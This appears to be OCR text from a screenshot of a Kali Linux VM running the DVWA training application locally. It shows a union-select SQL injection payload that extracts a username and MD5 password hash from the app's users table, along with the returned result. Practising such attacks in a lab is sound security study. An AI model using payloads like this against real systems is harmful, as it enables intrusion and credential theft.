 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 23:07
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=0'+union+select+user%2Cpassword+from+dvwa.users+limit+0%2C1%23&Submit=Submit# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select user,password from dvwa.users limit 0,1#
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
127.0.0.1/DVWA/vulnerabilities/open_redirect/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
30°C
Haze
Search
ENG
IN
23:07
14-04-2025